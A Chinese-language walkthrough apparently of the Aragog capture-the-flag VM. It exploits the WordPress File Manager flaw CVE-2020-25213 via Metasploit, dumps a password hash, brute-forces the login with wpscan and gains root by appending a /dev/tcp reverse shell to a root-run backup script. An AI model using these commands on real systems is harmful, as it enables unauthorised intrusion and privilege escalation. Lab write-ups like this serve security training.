Description: Aragog is the 1st VM of 3-box HarryPotter VM series in which you need to find 2 horcruxes hidden inside the machine (total 8 horcruxes hidden across 3 VMs of the HarryPotter Series) and ultimately defeat Voldemort.
Difficulty: Easy
信息收集
nmap
|
|
扫描结果
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 48:df:48:37:25:94:c4:74:6b:2c:62:73:bf:b4:9f:a9 (RSA)
| 256 1e:34:18:17:5e:17:95:8f:70:2f:80:a6:d5:b4:17:3e (ECDSA)
|_ 256 3e:79:5f:55:55:3b:12:75:96:b4:3e:e3:83:7a:54:94 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
ssh爆破失败,那就从正常服务入手。
渗透过程
getshell
web页面是静态页面,且就引用了一张图片,没什么信息。直接扫目录,
|
|
扫描结果发现是一个使用wordpress的博客站点,上wpscan扫描插件漏洞
|
|
扫不粗来,需要api-token。。。懒得注册了,直接wp得到漏洞信息
| [!] Title: File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload leading to RCE
| Fixed in: 6.9
| References:
| - https://wpscan.com/vulnerability/e528ae38-72f0-49ff-9878-922eff59ace9
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25213
| - https://blog.nintechnet.com/critical-zero-day-vulnerability-fixed-in-wordpress-file-manager-700000-installations/
| - https://www.wordfence.com/blog/2020/09/700000-wordpress-users-affected-by-zero-day-vulnerability-in-file-manager-plugin/
| - https://seravo.com/blog/0-day-vulnerability-in-wp-file-manager/
| - https://blog.sucuri.net/2020/09/critical-vulnerability-file-manager-affecting-700k-wordpress-websites.html
| - https://twitter.com/w4fz5uck5/status/1298402173554958338
启动msf打CVE-2020-25213
|
|
成功获得shell。
horcrux1.txt
在/home/hagrid98下获得第一个flag:
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
# horcrux_{1: RidDlE's DiAry dEstroYed By haRry in chaMbEr of SeCrets}
horcrux2.txt
没啥办法,继续收集信息吧,在/etc/wordpress获得配置信息
config-default.php
|
|
meterpreter使用shell命令获得www-data权限的shell,然后执行python3 -c "import pty;pty.spawn('/bin/bash')"生成交互连接数据库
|
|
在wp_users表中找到用户信息
hagrid98 | $P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc. | wp-admin | hagrid98@localhost.local
知道管理员用户名就可以爆破wordpress后台密码,再上wpscan
wpscan --url http://192.168.150.135/blog --passwords /usr/share/wordlists/fasttrack.txt --usernames hagrid98
结果:Username: hagrid98, Password: password123,然后执行su hagrid98 登录用户。这样我们就有权限来读取用户目录下的.viminfo文件来了解vim操作的内容
# This viminfo file was generated by Vim 8.1.
# You may edit it if you're careful!
# Viminfo version
|1,4
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:wq
|2,0,1617287649,,"wq"
# Search String History (newest to oldest):
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
""1 LINE 0
cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
|3,1,1,1,1,0,1617287646,"cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads "
"2 LINE 0
|3,0,2,1,1,0,1617287645,""
"3 LINE 0
#!/bin/bash
|3,0,3,1,1,0,1617287645,"#!/bin/bash"
# File marks:
'0 3 20 /opt/.backup.sh
|4,48,3,20,1617287649,"/opt/.backup.sh"
# Jumplist (newest first):
-' 3 20 /opt/.backup.sh
|4,39,3,20,1617287649,"/opt/.backup.sh"
-' 1 0 /opt/.backup.sh
|4,39,1,0,1617287621,"/opt/.backup.sh"
# History of marks within files (newest to oldest):
> /opt/.backup.sh
* 1617287648 0
" 3 20
^ 3 21
. 3 20
+ 1 11
+ 3 20
可以看到这里对文件/opt/.backup.sh做出过修改,既然之前能写入文件,那么我们肯定也有权限对其作出修改,简简单单弹个shell
echo "bash -c 'bash -i >& /dev/tcp/192.168.150.128/5555 0>&1'" >> /opt/.backup.sh
接下来就出现了一个问题,如果直接执行脚本,那不还是这个用户吗?那有什么意义呢?我们可以看脚本内容
|
|
将文件备份到tmp下,现在去检查备份目录的权限
drwxr-xr-x 5 root root 4096 May 14 19:08 tmp_wp_uploads
可以看到这是root权限,说明执行cp命令的是root,换言之,执行脚本的是root,那么我们的弹shell弹的就是root的shell,理解了之后访问一下站点激活备份,成功弹到root的shell。

获得flag2
horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}
# horcrux_{2: maRvoLo GaUnt's riNg deStrOyed bY DUmbledOre}